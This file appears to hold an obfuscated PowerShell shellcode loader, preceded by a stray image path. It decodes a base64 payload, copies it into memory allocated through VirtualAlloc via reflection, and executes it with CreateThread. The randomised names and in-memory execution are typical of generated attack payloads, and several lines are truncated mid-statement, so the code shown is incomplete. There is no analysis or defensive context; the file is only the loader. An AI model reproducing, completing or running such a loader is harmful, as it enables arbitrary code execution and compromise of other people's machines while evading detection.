 function vNK5 {
Param ($aRzl, $nxk)
$sN = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
return $sN.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropSer
}
function erHxE {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $z0vaD,
[Parameter(Position = 1)] [Type] $e1JJ = [Void]
)
$oA = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMe
$oA.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $z0vaD).SetImplementationFlags('Runtime, Managed')
$oA.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $e1JJ, $z0vaD).SetImplementationFlags('Runtime, Managed')
return $oA.CreateType()
}
[Byte[]]$f8 = [System.Convert]::FromBase64String("/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQi
$ce = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((vNK5 kernel32.dll VirtualAlloc), (erHxE @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $f8.Length
[System.Runtime.InteropServices.Marshal]::Copy($f8, 0, $ce, $f8.length)
$vH6lf = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((vNK5 kernel32.dll CreateThread), (erHxE @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([In
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((vNK5 kernel32.dll WaitForSingleObject), (erHxE @([IntPtr], [Int32]))).Invoke($vH6lf,0xffffffff) | Out-Null